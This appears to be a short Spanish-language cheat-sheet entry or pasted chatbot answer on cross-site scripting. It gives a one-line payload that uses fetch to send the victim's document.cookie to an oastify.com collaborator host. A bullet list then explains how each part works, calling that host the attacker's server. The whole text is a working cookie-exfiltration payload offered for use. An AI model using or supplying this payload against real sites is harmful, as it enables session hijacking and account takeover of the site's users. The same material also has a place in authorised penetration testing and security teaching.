 1 Payload concatenando document.cookie en fetch
html Copiar Editar
d=fetch(`//gp9n33g5an6xvchefsu82p7hg8mda3yvojf92zqo.oastify.com?c=${document.cookie}`)>
🔥 Explicación:
• Se usa comillas invertidas ` ` para permitir la interpolación de variables en JavaScript.
• ${document.cookie} inserta la cookie en la URL del servidor atacante.
• fetch(...) envía la cookie capturada al servidor de oastify.com.